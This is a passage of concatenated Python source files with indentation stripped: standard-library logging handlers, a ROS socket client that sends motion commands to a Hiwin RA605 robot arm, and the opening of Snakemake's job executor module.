a datagram socket. The pickle which is sent is that of the LogRecord's
attribute dictionary (__dict__), so that the receiver does not need to
have the logging module installed in order to process the logging event.
To unpickle the record at the receiving end into a LogRecord, use the
makeLogRecord function.
"""
def __init__(self, host, port):
"""
Initializes the handler with a specific host address and port.
"""
SocketHandler.__init__(self, host, port)
self.closeOnError = False
def makeSocket(self):
"""
The factory method of SocketHandler is here overridden to create
a UDP socket (SOCK_DGRAM).
"""
if self.port is None:
family = socket.AF_UNIX
else:
family = socket.AF_INET
s = socket.socket(family, socket.SOCK_DGRAM)
return s
def send(self, s):
"""
Send a pickled string to a socket.
This function no longer allows for partial sends which can happen
when the network is busy - UDP does not guarantee delivery and
can deliver packets out of sequence.
"""
if self.sock is None:
self.createSocket()
self.sock.sendto(s, self.address)
class SysLogHandler(logging.Handler):
"""
A handler class which sends formatted logging records to a syslog
server. Based on Sam Rushing's syslog module:
http://www.nightmare.com/squirl/python-ext/misc/syslog.py
Contributed by Nicolas Untz (after which minor refactoring changes
have been made).
"""
# from <linux/sys/syslog.h>:
# ======================================================================
# priorities/facilities are encoded into a single 32-bit quantity, where
# the bottom 3 bits are the priority (0-7) and the top 28 bits are the
# facility (0-big number). Both the priorities and the facilities map
# roughly one-to-one to strings in the syslogd(8) source code. This
# mapping is included in this file.
#
# priorities (these are ordered)
LOG_EMERG = 0 # system is unusable
LOG_ALERT = 1 # action must be taken immediately
LOG_CRIT = 2 # critical conditions
LOG_ERR = 3 # error conditions
LOG_WARNING = 4 # warning conditions
LOG_NOTICE = 5 # normal but significant condition
LOG_INFO = 6 # informational
LOG_DEBUG = 7 # debug-level messages
# facility codes
LOG_KERN = 0 # kernel messages
LOG_USER = 1 # random user-level messages
LOG_MAIL = 2 # mail system
LOG_DAEMON = 3 # system daemons
LOG_AUTH = 4 # security/authorization messages
LOG_SYSLOG = 5 # messages generated internally by syslogd
LOG_LPR = 6 # line printer subsystem
LOG_NEWS = 7 # network news subsystem
LOG_UUCP = 8 # UUCP subsystem
LOG_CRON = 9 # clock daemon
LOG_AUTHPRIV = 10 # security/authorization messages (private)
LOG_FTP = 11 # FTP daemon
LOG_NTP = 12 # NTP subsystem
LOG_SECURITY = 13 # Log audit
LOG_CONSOLE = 14 # Log alert
LOG_SOLCRON = 15 # Scheduling daemon (Solaris)
# other codes through 15 reserved for system use
LOG_LOCAL0 = 16 # reserved for local use
LOG_LOCAL1 = 17 # reserved for local use
LOG_LOCAL2 = 18 # reserved for local use
LOG_LOCAL3 = 19 # reserved for local use
LOG_LOCAL4 = 20 # reserved for local use
LOG_LOCAL5 = 21 # reserved for local use
LOG_LOCAL6 = 22 # reserved for local use
LOG_LOCAL7 = 23 # reserved for local use
priority_names = {
"alert": LOG_ALERT,
"crit": LOG_CRIT,
"critical": LOG_CRIT,
"debug": LOG_DEBUG,
"emerg": LOG_EMERG,
"err": LOG_ERR,
"error": LOG_ERR, # DEPRECATED
"info": LOG_INFO,
"notice": LOG_NOTICE,
"panic": LOG_EMERG, # DEPRECATED
"warn": LOG_WARNING, # DEPRECATED
"warning": LOG_WARNING,
}
facility_names = {
"auth": LOG_AUTH,
"authpriv": LOG_AUTHPRIV,
"console": LOG_CONSOLE,
"cron": LOG_CRON,
"daemon": LOG_DAEMON,
"ftp": LOG_FTP,
"kern": LOG_KERN,
"lpr": LOG_LPR,
"mail": LOG_MAIL,
"news": LOG_NEWS,
"ntp": LOG_NTP,
"security": LOG_SECURITY,
"solaris-cron": LOG_SOLCRON,
"syslog": LOG_SYSLOG,
"user": LOG_USER,
"uucp": LOG_UUCP,
"local0": LOG_LOCAL0,
"local1": LOG_LOCAL1,
"local2": LOG_LOCAL2,
"local3": LOG_LOCAL3,
"local4": LOG_LOCAL4,
"local5": LOG_LOCAL5,
"local6": LOG_LOCAL6,
"local7": LOG_LOCAL7,
}
#The map below appears to be trivially lowercasing the key. However,
#there's more to it than meets the eye - in some locales, lowercasing
#gives unexpected results. See SF #1524081: in the Turkish locale,
#"INFO".lower() != "info"
priority_map = {
"DEBUG" : "debug",
"INFO" : "info",
"WARNING" : "warning",
"ERROR" : "error",
"CRITICAL" : "critical"
}
def __init__(self, address=('localhost', SYSLOG_UDP_PORT),
facility=LOG_USER, socktype=None):
"""
Initialize a handler.
If address is specified as a string, a UNIX socket is used. To log to a
local syslogd, "SysLogHandler(address="/dev/log")" can be used.
If facility is not specified, LOG_USER is used. If socktype is
specified as socket.SOCK_DGRAM or socket.SOCK_STREAM, that specific
socket type will be used. For Unix sockets, you can also specify a
socktype of None, in which case socket.SOCK_DGRAM will be used, falling
back to socket.SOCK_STREAM.
"""
logging.Handler.__init__(self)
self.address = address
self.facility = facility
self.socktype = socktype
self.socket = None
self.createSocket()
def _connect_unixsocket(self, address):
use_socktype = self.socktype
if use_socktype is None:
use_socktype = socket.SOCK_DGRAM
self.socket = socket.socket(socket.AF_UNIX, use_socktype)
try:
self.socket.connect(address)
# it worked, so set self.socktype to the used type
self.socktype = use_socktype
except OSError:
self.socket.close()
if self.socktype is not None:
# user didn't specify falling back, so fail
raise
use_socktype = socket.SOCK_STREAM
self.socket = socket.socket(socket.AF_UNIX, use_socktype)
try:
self.socket.connect(address)
# it worked, so set self.socktype to the used type
self.socktype = use_socktype
except OSError:
self.socket.close()
raise
def createSocket(self):
address = self.address
socktype = self.socktype
if isinstance(address, str):
self.unixsocket = True
# Syslog server may be unavailable during handler initialisation.
# C's openlog() function also ignores connection errors.
# Moreover, we ignore these errors while logging, so it not worse
# to ignore it also here.
try:
self._connect_unixsocket(address)
except OSError:
pass
else:
self.unixsocket = False
if socktype is None:
socktype = socket.SOCK_DGRAM
host, port = address
ress = socket.getaddrinfo(host, port, 0, socktype)
if not ress:
raise OSError("getaddrinfo returns an empty list")
for res in ress:
af, socktype, proto, _, sa = res
err = sock = None
try:
sock = socket.socket(af, socktype, proto)
if socktype == socket.SOCK_STREAM:
sock.connect(sa)
break
except OSError as exc:
err = exc
if sock is not None:
sock.close()
if err is not None:
raise err
self.socket = sock
self.socktype = socktype
def encodePriority(self, facility, priority):
"""
Encode the facility and priority. You can pass in strings or
integers - if strings are passed, the facility_names and
priority_names mapping dictionaries are used to convert them to
integers.
"""
if isinstance(facility, str):
facility = self.facility_names[facility]
if isinstance(priority, str):
priority = self.priority_names[priority]
return (facility << 3) | priority
def close(self):
"""
Closes the socket.
"""
self.acquire()
try:
sock = self.socket
if sock:
self.socket = None
sock.close()
logging.Handler.close(self)
finally:
self.release()
def mapPriority(self, levelName):
"""
Map a logging level name to a key in the priority_names map.
This is useful in two scenarios: when custom levels are being
used, and in the case where you can't do a straightforward
mapping by lowercasing the logging level name because of locale-
specific issues (see SF #1524081).
"""
return self.priority_map.get(levelName, "warning")
ident = '' # prepended to all messages
append_nul = True # some old syslog daemons expect a NUL terminator
def emit(self, record):
"""
Emit a record.
The record is formatted, and then sent to the syslog server. If
exception information is present, it is NOT sent to the server.
"""
try:
msg = self.format(record)
if self.ident:
msg = self.ident + msg
if self.append_nul:
msg += '\000'
# We need to convert record level to lowercase, maybe this will
# change in the future.
prio = '<%d>' % self.encodePriority(self.facility,
self.mapPriority(record.levelname))
prio = prio.encode('utf-8')
# Message is a string. Convert to bytes as required by RFC 5424
msg = msg.encode('utf-8')
msg = prio + msg
if not self.socket:
self.createSocket()
if self.unixsocket:
try:
self.socket.send(msg)
except OSError:
self.socket.close()
self._connect_unixsocket(self.address)
self.socket.send(msg)
elif self.socktype == socket.SOCK_DGRAM:
self.socket.sendto(msg, self.address)
else:
self.socket.sendall(msg)
except Exception:
self.handleError(record)
class SMTPHandler(logging.Handler):
"""
A handler class which sends an SMTP email for each logging event.
"""
def __init__(self, mailhost, fromaddr, toaddrs, subject,
credentials=None, secure=None, timeout=5.0):
"""
Initialize the handler.
Initialize the instance with the from and to addresses and subject
line of the email. To specify a non-standard SMTP port, use the
(host, port) tuple format for the mailhost argument. To specify
authentication credentials, supply a (username, password) tuple
for the credentials argument. To specify the use of a secure
protocol (TLS), pass in a tuple for the secure argument. This will
only be used when authentication credentials are supplied. The tuple
will be either an empty tuple, or a single-value tuple with the name
of a keyfile, or a 2-value tuple with the names of the keyfile and
certificate file. (This tuple is passed to the `starttls` method).
A timeout in seconds can be specified for the SMTP connection (the
default is one second).
"""
logging.Handler.__init__(self)
if isinstance(mailhost, (list, tuple)):
self.mailhost, self.mailport = mailhost
else:
self.mailhost, self.mailport = mailhost, None
if isinstance(credentials, (list, tuple)):
self.username, self.password = credentials
else:
self.username = None
self.fromaddr = fromaddr
if isinstance(toaddrs, str):
toaddrs = [toaddrs]
self.toaddrs = toaddrs
self.subject = subject
self.secure = secure
self.timeout = timeout
def getSubject(self, record):
"""
Determine the subject for the email.
If you want to specify a subject line which is record-dependent,
override this method.
"""
return self.subject
def emit(self, record):
"""
Emit a record.
Format the record and send it to the specified addressees.
"""
try:
import smtplib
from email.message import EmailMessage
import email.utils
port = self.mailport
if not port:
port = smtplib.SMTP_PORT
smtp = smtplib.SMTP(self.mailhost, port, timeout=self.timeout)
msg = EmailMessage()
msg['From'] = self.fromaddr
msg['To'] = ','.join(self.toaddrs)
msg['Subject'] = self.getSubject(record)
msg['Date'] = email.utils.localtime()
msg.set_content(self.format(record))
if self.username:
if self.secure is not None:
smtp.ehlo()
smtp.starttls(*self.secure)
smtp.ehlo()
smtp.login(self.username, self.password)
smtp.send_message(msg)
smtp.quit()
except Exception:
self.handleError(record)
class NTEventLogHandler(logging.Handler):
"""
A handler class which sends events to the NT Event Log. Adds a
registry entry for the specified application name. If no dllname is
provided, win32service.pyd (which contains some basic message
placeholders) is used. Note that use of these placeholders will make
your event logs big, as the entire message source is held in the log.
If you want slimmer logs, you have to pass in the name of your own DLL
which contains the message definitions you want to use in the event log.
"""
def __init__(self, appname, dllname=None, logtype="Application"):
logging.Handler.__init__(self)
try:
import win32evtlogutil, win32evtlog
self.appname = appname
self._welu = win32evtlogutil
if not dllname:
dllname = os.path.split(self._welu.__file__)
dllname = os.path.split(dllname[0])
dllname = os.path.join(dllname[0], r'win32service.pyd')
self.dllname = dllname
self.logtype = logtype
self._welu.AddSourceToRegistry(appname, dllname, logtype)
self.deftype = win32evtlog.EVENTLOG_ERROR_TYPE
self.typemap = {
logging.DEBUG : win32evtlog.EVENTLOG_INFORMATION_TYPE,
logging.INFO : win32evtlog.EVENTLOG_INFORMATION_TYPE,
logging.WARNING : win32evtlog.EVENTLOG_WARNING_TYPE,
logging.ERROR : win32evtlog.EVENTLOG_ERROR_TYPE,
logging.CRITICAL: win32evtlog.EVENTLOG_ERROR_TYPE,
}
except ImportError:
print("The Python Win32 extensions for NT (service, event "\
"logging) appear not to be available.")
self._welu = None
def getMessageID(self, record):
"""
Return the message ID for the event record. If you are using your
own messages, you could do this by having the msg passed to the
logger being an ID rather than a formatting string. Then, in here,
you could use a dictionary lookup to get the message ID. This
version returns 1, which is the base message ID in win32service.pyd.
"""
return 1
def getEventCategory(self, record):
"""
Return the event category for the record.
Override this if you want to specify your own categories. This version
returns 0.
"""
return 0
def getEventType(self, record):
"""
Return the event type for the record.
Override this if you want to specify your own types. This version does
a mapping using the handler's typemap attribute, which is set up in
__init__() to a dictionary which contains mappings for DEBUG, INFO,
WARNING, ERROR and CRITICAL. If you are using your own levels you will
either need to override this method or place a suitable dictionary in
the handler's typemap attribute.
"""
return self.typemap.get(record.levelno, self.deftype)
def emit(self, record):
"""
Emit a record.
Determine the message ID, event category and event type. Then
log the message in the NT event log.
"""
if self._welu:
try:
id = self.getMessageID(record)
cat = self.getEventCategory(record)
type = self.getEventType(record)
msg = self.format(record)
self._welu.ReportEvent(self.appname, id, cat, type, [msg])
except Exception:
self.handleError(record)
def close(self):
"""
Clean up this handler.
You can remove the application name from the registry as a
source of event log entries. However, if you do this, you will
not be able to see the events as you intended in the Event Log
Viewer - it needs to be able to access the registry to get the
DLL name.
"""
#self._welu.RemoveSourceFromRegistry(self.appname, self.logtype)
logging.Handler.close(self)
class HTTPHandler(logging.Handler):
"""
A class which sends records to a web server, using either GET or
POST semantics.
"""
def __init__(self, host, url, method="GET", secure=False, credentials=None,
context=None):
"""
Initialize the instance with the host, the request URL, and the method
("GET" or "POST")
"""
logging.Handler.__init__(self)
method = method.upper()
if method not in ["GET", "POST"]:
raise ValueError("method must be GET or POST")
if not secure and context is not None:
raise ValueError("context parameter only makes sense "
"with secure=True")
self.host = host
self.url = url
self.method = method
self.secure = secure
self.credentials = credentials
self.context = context
def mapLogRecord(self, record):
"""
Default implementation of mapping the log record into a dict
that is sent as the CGI data. Overwrite in your class.
Contributed by Franz Glasner.
"""
return record.__dict__
def getConnection(self, host, secure):
"""
get a HTTP[S]Connection.
Override when a custom connection is required, for example if
there is a proxy.
"""
import http.client
if secure:
connection = http.client.HTTPSConnection(host, context=self.context)
else:
connection = http.client.HTTPConnection(host)
return connection
def emit(self, record):
"""
Emit a record.
Send the record to the web server as a percent-encoded dictionary
"""
try:
import urllib.parse
host = self.host
h = self.getConnection(host, self.secure)
url = self.url
data = urllib.parse.urlencode(self.mapLogRecord(record))
if self.method == "GET":
if (url.find('?') >= 0):
sep = '&'
else:
sep = '?'
url = url + "%c%s" % (sep, data)
h.putrequest(self.method, url)
# support multiple hosts on one IP address...
# need to strip optional :port from host, if present
i = host.find(":")
if i >= 0:
host = host[:i]
# See issue #30904: putrequest call above already adds this header
# on Python 3.x.
# h.putheader("Host", host)
if self.method == "POST":
h.putheader("Content-type",
"application/x-www-form-urlencoded")
h.putheader("Content-length", str(len(data)))
if self.credentials:
import base64
s = ('%s:%s' % self.credentials).encode('utf-8')
s = 'Basic ' + base64.b64encode(s).strip().decode('ascii')
h.putheader('Authorization', s)
h.endheaders()
if self.method == "POST":
h.send(data.encode('utf-8'))
h.getresponse() #can't do anything with the result
except Exception:
self.handleError(record)
class BufferingHandler(logging.Handler):
"""
A handler class which buffers logging records in memory. Whenever each
record is added to the buffer, a check is made to see if the buffer should
be flushed. If it should, then flush() is expected to do what's needed.
"""
def __init__(self, capacity):
"""
Initialize the handler with the buffer size.
"""
logging.Handler.__init__(self)
self.capacity = capacity
self.buffer = []
def shouldFlush(self, record):
"""
Should the handler flush its buffer?
Returns true if the buffer is up to capacity. This method can be
overridden to implement custom flushing strategies.
"""
return (len(self.buffer) >= self.capacity)
def emit(self, record):
"""
Emit a record.
Append the record. If shouldFlush() tells us to, call flush() to process
the buffer.
"""
self.buffer.append(record)
if self.shouldFlush(record):
self.flush()
def flush(self):
"""
Override to implement custom flushing behaviour.
This version just zaps the buffer to empty.
"""
self.acquire()
try:
self.buffer.clear()
finally:
self.release()
def close(self):
"""
Close the handler.
This version just flushes and chains to the parent class' close().
"""
try:
self.flush()
finally:
logging.Handler.close(self)
class MemoryHandler(BufferingHandler):
"""
A handler class which buffers logging records in memory, periodically
flushing them to a target handler. Flushing occurs whenever the buffer
is full, or when an event of a certain severity or greater is seen.
"""
def __init__(self, capacity, flushLevel=logging.ERROR, target=None,
flushOnClose=True):
"""
Initialize the handler with the buffer size, the level at which
flushing should occur and an optional target.
Note that without a target being set either here or via setTarget(),
a MemoryHandler is no use to anyone!
The ``flushOnClose`` argument is ``True`` for backward compatibility
reasons - the old behaviour is that when the handler is closed, the
buffer is flushed, even if the flush level hasn't been exceeded nor the
capacity exceeded. To prevent this, set ``flushOnClose`` to ``False``.
"""
BufferingHandler.__init__(self, capacity)
self.flushLevel = flushLevel
self.target = target
# See Issue #26559 for why this has been added
self.flushOnClose = flushOnClose
def shouldFlush(self, record):
"""
Check for buffer full or a record at the flushLevel or higher.
"""
return (len(self.buffer) >= self.capacity) or \
(record.levelno >= self.flushLevel)
def setTarget(self, target):
"""
Set the target handler for this handler.
"""
self.acquire()
try:
self.target = target
finally:
self.release()
def flush(self):
"""
For a MemoryHandler, flushing means just sending the buffered
records to the target, if there is one. Override if you want
different behaviour.
The record buffer is also cleared by this operation.
"""
self.acquire()
try:
if self.target:
for record in self.buffer:
self.target.handle(record)
self.buffer.clear()
finally:
self.release()
def close(self):
"""
Flush, if appropriately configured, set the target to None and lose the
buffer.
"""
try:
if self.flushOnClose:
self.flush()
finally:
self.acquire()
try:
self.target = None
BufferingHandler.close(self)
finally:
self.release()
class QueueHandler(logging.Handler):
"""
This handler sends events to a queue. Typically, it would be used together
with a multiprocessing Queue to centralise logging to file in one process
(in a multi-process application), so as to avoid file write contention
between processes.
This code is new in Python 3.2, but this class can be copy pasted into
user code for use with earlier Python versions.
"""
def __init__(self, queue):
"""
Initialise an instance, using the passed queue.
"""
logging.Handler.__init__(self)
self.queue = queue
def enqueue(self, record):
"""
Enqueue a record.
The base implementation uses put_nowait. You may want to override
this method if you want to use blocking, timeouts or custom queue
implementations.
"""
self.queue.put_nowait(record)
def prepare(self, record):
"""
Prepare a record for queuing. The object returned by this method is
enqueued.
The base implementation formats the record to merge the message and
arguments, and removes unpickleable items from the record in-place.
Specifically, it overwrites the record's `msg` and
`message` attributes with the merged message (obtained by
calling the handler's `format` method), and sets the `args`,
`exc_info` and `exc_text` attributes to None.
You might want to override this method if you want to convert
the record to a dict or JSON string, or send a modified copy
of the record while leaving the original intact.
"""
# The format operation gets traceback text into record.exc_text
# (if there's exception data), and also returns the formatted
# message. We can then use this to replace the original
# msg + args, as these might be unpickleable. We also zap the
# exc_info and exc_text attributes, as they are no longer
# needed and, if not None, will typically not be pickleable.
msg = self.format(record)
# bpo-35726: make copy of record to avoid affecting other handlers in the chain.
record = copy.copy(record)
record.message = msg
record.msg = msg
record.args = None
record.exc_info = None
record.exc_text = None
return record
def emit(self, record):
"""
Emit a record.
Writes the LogRecord to the queue, preparing it for pickling first.
"""
try:
self.enqueue(self.prepare(record))
except Exception:
self.handleError(record)
class QueueListener(object):
"""
This class implements an internal threaded listener which watches for
LogRecords being added to a queue, removes them and passes them to a
list of handlers for processing.
"""
_sentinel = None
def __init__(self, queue, *handlers, respect_handler_level=False):
"""
Initialise an instance with the specified queue and
handlers.
"""
self.queue = queue
self.handlers = handlers
self._thread = None
self.respect_handler_level = respect_handler_level
def dequeue(self, block):
"""
Dequeue a record and return it, optionally blocking.
The base implementation uses get. You may want to override this method
if you want to use timeouts or work with custom queue implementations.
"""
return self.queue.get(block)
def start(self):
"""
Start the listener.
This starts up a background thread to monitor the queue for
LogRecords to process.
"""
self._thread = t = threading.Thread(target=self._monitor)
t.daemon = True
t.start()
def prepare(self, record):
"""
Prepare a record for handling.
This method just returns the passed-in record. You may want to
override this method if you need to do any custom marshalling or
manipulation of the record before passing it to the handlers.
"""
return record
def handle(self, record):
"""
Handle a record.
This just loops through the handlers offering them the record
to handle.
"""
record = self.prepare(record)
for handler in self.handlers:
if not self.respect_handler_level:
process = True
else:
process = record.levelno >= handler.level
if process:
handler.handle(record)
def _monitor(self):
"""
Monitor the queue for records, and ask the handler
to deal with them.
This method runs on a separate, internal thread.
The thread will terminate if it sees a sentinel object in the queue.
"""
q = self.queue
has_task_done = hasattr(q, 'task_done')
while True:
try:
record = self.dequeue(True)
if record is self._sentinel:
if has_task_done:
q.task_done()
break
self.handle(record)
if has_task_done:
q.task_done()
except queue.Empty:
break
def enqueue_sentinel(self):
"""
This is used to enqueue the sentinel record.
The base implementation uses put_nowait. You may want to override this
method if you want to use timeouts or work with custom queue
implementations.
"""
self.queue.put_nowait(self._sentinel)
def stop(self):
"""
Stop the listener.
This asks the thread to terminate, and then waits for it to do so.
Note that if you don't call this before your application exits, there
may be some records still left on the queue, which won't be processed.
"""
self.enqueue_sentinel()
self._thread.join()
self._thread = None
|
HiwinRA605_socket_ros_20190530112817.py
|
#!/usr/bin/env python3
# license removed for brevity
#接收策略端命令 用Socket傳輸至控制端電腦
import socket
##多執行序
import threading
import time
##
import sys
import os
import numpy as np
import rospy
import matplotlib as plot
from std_msgs.msg import String
from ROS_Socket.srv import *
from ROS_Socket.msg import *
import HiwinRA605_socket_TCPcmd as TCP
import HiwinRA605_socket_Taskcmd as Taskcmd
import talker as talk
import enum
data = '0' #設定傳輸資料初始直
Arm_feedback = 1 #假設手臂忙碌
state_feedback = 0
NAME = 'socket_server'
client_response = 0 #回傳次數初始值
##------------class pos-------
class pos():
def __init__(self, x, y, z, pitch, roll, yaw):
self.x = x
self.y = y
self.z = z
self.pitch = pitch
self.roll = roll
self.yaw = yaw
##------------class socket_cmd---------
class socket_cmd():
def __init__(self, grip, setvel, ra, delay, setboth, action):
self.grip = grip
self.setvel = setvel
self.ra = ra
self.delay = delay
self.setboth = setboth
self.action = action
##-----------switch define------------##
class switch(object):
def __init__(self, value):
self.value = value
self.fall = False
def __iter__(self):
"""Return the match method once, then stop"""
yield self.match
raise StopIteration
def match(self, *args):
"""Indicate whether or not to enter a case suite"""
if self.fall or not args:
return True
elif self.value in args: # changed for v1.5, see below
self.fall = True
return True
else:
return False
##-----------client feedback arm state----------
def socket_client_arm_state(Arm_state):
global state_feedback
rospy.wait_for_service('arm_state')
try:
Arm_state_client = rospy.ServiceProxy('arm_state', arm_state)
state_feedback = Arm_state_client(Arm_state)
#pos_feedback_times = pos_feedback.response
return state_feedback
except rospy.ServiceException as e:
print ("Service call failed: %s"%e)
##-----------client feedback arm state end----------
##------------server -------
##--------touch strategy--------###
def point_data(req):
global client_response
pos.x = '%s'%req.x
pos.y = '%s'%req.y
pos.z = '%s'%req.z
pos.pitch = '%s'%req.pitch
pos.roll = '%s'%req.roll
pos.yaw = '%s'%req.yaw
client_response = client_response + 1
return(client_response)
##----------Arm Mode-------------###
def Arm_Mode(req):
socket_cmd.action = int('%s'%req.action)
socket_cmd.grip = int('%s'%req.grip)
socket_cmd.ra = int('%s'%req.ra)
socket_cmd.setvel = int('%s'%req.vel)
socket_cmd.setboth = int('%s'%req.both)
return(1)
##--------touch strategy end--------###
def socket_server():
rospy.init_node(NAME)
a = rospy.Service('arm_mode',arm_mode, Arm_Mode) ##server arm mode data
s = rospy.Service('arm_pos',arm_data, point_data) ##server arm point data
print ("Ready to connect")
rospy.spin() ## spin one
##------------server end-------
##----------socket 封包傳輸--------------##
##-----------socket client--------
def socket_client():
global Arm_feedback,data
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('192.168.0.1', 8080))#iclab 5
#s.connect(('192.168.1.102', 8080))#iclab computerx
except socket.error as msg:
print(msg)
sys.exit(1)
print('Connection has been successful')
print(s.recv(1024))
start_input=int(input('開始傳輸請按1,離開請按3 : '))
#start_input = 1
if start_input==1:
while 1:
##---------------socket 傳輸手臂命令-----------------
for case in switch(socket_cmd.action):
if case(Taskcmd.Action_Type.PtoP):
for case in switch(socket_cmd.setboth):
if case(Taskcmd.Ctrl_Mode.CTRL_POS):
data = TCP.SetPtoP(socket_cmd.grip,Taskcmd.RA.ABS,Taskcmd.Ctrl_Mode.CTRL_POS,pos.x,pos.y,pos.z,pos.pitch,pos.roll,pos.yaw,socket_cmd.setvel)
break
if case(Taskcmd.Ctrl_Mode.CTRL_EULER):
data = TCP.SetPtoP(socket_cmd.grip,Taskcmd.RA.ABS,Taskcmd.Ctrl_Mode.CTRL_EULER,pos.x,pos.y,pos.z,pos.pitch,pos.roll,pos.yaw,socket_cmd.setvel)
break
if case(Taskcmd.Ctrl_Mode.CTRL_BOTH):
data = TCP.SetPtoP(socket_cmd.grip,Taskcmd.RA.ABS,Taskcmd.Ctrl_Mode.CTRL_BOTH,pos.x,pos.y,pos.z,pos.pitch,pos.roll,pos.yaw,socket_cmd.setvel)
break
break
if case(Taskcmd.Action_Type.Line):
for case in switch(socket_cmd.setboth):
if case(Taskcmd.Ctrl_Mode.CTRL_POS):
data = TCP.SetLine(socket_cmd.grip,Taskcmd.RA.ABS,Taskcmd.Ctrl_Mode.CTRL_POS,pos.x,pos.y,pos.z,pos.pitch,pos.roll,pos.yaw,socket_cmd.setvel)
break
if case(Taskcmd.Ctrl_Mode.CTRL_EULER):
data = TCP.SetLine(socket_cmd.grip,Taskcmd.RA.ABS,Taskcmd.Ctrl_Mode.CTRL_EULER,pos.x,pos.y,pos.z,pos.pitch,pos.roll,pos.yaw,socket_cmd.setvel )
break
if case(Taskcmd.Ctrl_Mode.CTRL_BOTH):
data = TCP.SetLine(socket_cmd.grip,Taskcmd.RA.ABS,Taskcmd.Ctrl_Mode.CTRL_BOTH,pos.x,pos.y,pos.z,pos.pitch,pos.roll,pos.yaw,socket_cmd.setvel )
break
break
if case(Taskcmd.Action_Type.SetVel):
data = TCP.SetVel(socket_cmd.grip, socket_cmd.setvel)
break
if case(Taskcmd.Action_Type.Delay):
data = TCP.SetDelay(socket_cmd.grip,0)
break
if case(Taskcmd.Action_Type.Mode):
data = TCP.SetMode()
break
socket_cmd.action= 5
s.send(data.encode('utf-8'))#socket傳送for python to translate str
feedback_str = s.recv(1024)
#手臂端傳送手臂狀態
###test 0403
if str(feedback_str[2]) == '70':# F
feedback = 0
socket_client_arm_state(feedback)
print("isbusy false")
if str(feedback_str[2]) == '84':# T
feedback = 1
socket_client_arm_state(feedback)
print("isbusy true")
if str(feedback_str[2]) == '54':# 6
feedback = 6
socket_client_arm_state(feedback)
print("shutdown")
#Arm_feedback = TCP.Is_busy(feedback)
###test 0403
##---------------socket 傳輸手臂命令 end-----------------
if Arm_feedback == Taskcmd.Arm_feedback_Type.shutdown:
rospy.on_shutdown(myhook)
break
if start_input == 3:
pass
s.close()
##-----------socket client end--------
##-------------socket 封包傳輸 end--------------##
## 多執行緒
def thread_test():
socket_client()
## 多執行序 end
def myhook():
print ("shutdown time!")
if __name__ == '__main__':
socket_cmd.action = 5
t = threading.Thread(target=thread_test)
t.start()
socket_server()
t.join()
# Ctrl+K Ctrl+C 添加行注释 Add line comment
# Ctrl+K Ctrl+U 删除行注释 Remove line comment
#Ctrl+] / [ 缩进/缩进行 Indent/outdent line
|
__init__.py
|
__author__ = "Johannes Köster"
__copyright__ = "Copyright 2022, Johannes Köster"
__email__ = "johannes.koester@uni-due.de"
__license__ = "MIT"
import os
import sys
import contextlib
import time
import datetime
import json
import textwrap
import stat
import shutil
import shlex
import threading
import concurrent.futures
import subprocess
import signal
import tempfile
import threading
from functools import partial
from itertools import chain
from collections import namedtuple
from snakemake.io import _IOFile
import random
import base64
import uuid
import re
import math
from snakemake.jobs import Job
from snakemake.shell import shell
from snakemake.logging import logger
from snakemake.stats import Stats
from snakemake.utils import format, Unformattable, makedirs
from snakemake.io import get_wildcard_names, Wildcards
from snakemake.exceptions import print_exception, get_exception_origin
from snakemake.exceptions import format_error, RuleException, log_verbose_traceback
from snakemake.exceptions import (
ProtectedOutputException,
WorkflowError,
ImproperShadowException,
SpawnedJobError,
CacheMissException,
)
from snakemake.common import Mode, __version__, get_container_image, get_uuid
# TODO move each executor into a separate submodule
def sleep():
# do not sleep on CI. In that case we just want to quickly test everything.
if os.environ.get("CI") != "true":
time.sleep(10)
class AbstractExecutor:
def __init__(
self,
workflow,
dag,
printreason=False,
quiet=False,
printshellcmds=False,
printthreads=True,
latency_wait=3,
keepincomplete=False,
keepmetadata=True,
):
self.workflow = workflow
self.dag = dag
self.quiet = quiet
self.printreason = printreason
self.printshellcmds = printshellcmds
self.printthreads = printthreads
self.latency_wait = latency_wait
self.keepincomplete = keepincomplete
self.keepmetadata = keepmetadata
def get_default_remote_provider_args(self):
if self.workflow.default_remote_provider:
return (
" --default-remote-provider {} " "--default-remote-prefix {} "
).format(
self.workflow.default_remote_provider.__module__.split(".")[-1],
self.workflow.default_remote_prefix,
)
return ""
def _format_key_value_args(self, flag, kwargs):
if kwargs:
return " {} {} ".format(
flag,
" ".join("{}={}".format(key, value) for key, value in kwargs.items()),
)
return ""
def get_set_threads_args(self):
return self._format_key_value_args(
"--set-threads", self.workflow.overwrite_threads
)
def get_set_resources_args(self):
if self.workflow.overwrite_resources:
return " --set-resources {} ".format(
" ".join(
"{}:{}={}".format(rule, name, value)
for rule, res in self.workflow.overwrite_resources.items()
for name, value in res.items()
)
)
return ""
def get_set_scatter_args(self):
return self._format_key_value_args(
"--set-scatter", self.workflow.overwrite_scatter
)
def get_default_resources_args(self, default_resources=None):
if default_resources is None:
default_resources = self.workflow.default_resources
if default_resources:
def fmt(res):
if isinstance(res, str):
res = res.replace('"', r"\"")
return '"{}"'.format(res)
args = " --default-resources {} ".format(
" ".join(map(fmt, self.workflow.default_resources.args))
)
return args
return ""
def get_behavior_args(self):
if self.workflow.conda_not_block_search_path_envvars:
return " --conda-not-block-search-path-envvars "
return ""
def run_jobs(self, jobs, callback=None, submit_callback=None, error_callback=None):
"""Run a list of jobs that is ready at a given point in time.
By default, this method just runs each job individually.
This method can be overwritten to submit many jobs in a more efficient way than one-by-one.
Note that in any case, for each job, the callback functions have to be called individually!
"""
for job in jobs:
self.run(
job,
callback=callback,
submit_callback=submit_callback,
error_callback=error_callback,
)
def run(self, job, callback=None, submit_callback=None, error_callback=None):
"""Run a specific job or group job."""
self._run(job)
callback(job)
def shutdown(self):
pass
def cancel(self):
pass
def _run(self, job):
job.check_protected_output()
self.printjob(job)
def rule_prefix(self, job):
return "local " if job.is_local else ""
def printjob(self, job):
job.log_info(skip_dynamic=True)
def print_job_error(self, job, msg=None, **kwargs):
job.log_error(msg, **kwargs)
def handle_job_success(self, job):
pass
def handle_job_error(self, job):
pass
class DryrunExecutor(AbstractExecutor):
def printjob(self, job):
super().printjob(job)
if job.is_group():
for j in job.jobs:
self.printcache(j)
else:
self.printcache(job)
def printcache(self, job):
if self.workflow.is_cached_rule(job.rule):
if self.workflow.output_file_cache.exists(job):
logger.info(
"Output file {} will be obtained from global between-workflow cache.".format(
job.output[0]
)
)
else:
logger.info(
"Output file {} will be written to global between-workflow cache.".format(
job.output[0]
)
)
class RealExecutor(AbstractExecutor):
def __init__(
self,
workflow,
dag,
printreason=False,
